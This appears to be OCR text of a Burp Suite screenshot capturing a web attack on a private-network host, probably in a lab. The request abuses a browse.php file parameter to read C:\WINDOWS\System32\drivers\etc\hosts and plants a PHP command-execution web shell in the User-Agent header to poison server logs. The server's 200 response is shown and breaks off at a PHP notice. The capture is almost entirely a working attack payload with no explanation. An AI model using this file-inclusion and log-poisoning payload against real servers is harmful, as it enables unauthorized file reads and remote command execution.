 Request
Pretty Raw Hex \n
1 GET /browse.php?p=source&file=
C:\WINDOWS\System32\drivers\etc\hosts HTTP/1.1
2 Host: 10.2.2.86
3 User-Agent: <?php exec($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Mar 2023 01:30:48 GMT
3 Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 5813
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: dir in <b>